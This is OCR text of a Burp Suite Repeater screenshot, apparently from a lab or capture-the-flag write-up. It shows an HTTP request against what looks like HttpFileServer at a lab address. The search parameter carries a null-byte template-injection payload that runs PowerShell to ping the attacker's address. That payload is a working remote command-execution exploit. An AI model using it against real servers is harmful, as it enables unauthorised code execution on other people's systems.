 Burp Suite Community Editio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 GET /?search=
%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.10.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HFS_SID=0.845066595822573
9 Upgrade-Insecure-Requests: 1
10
11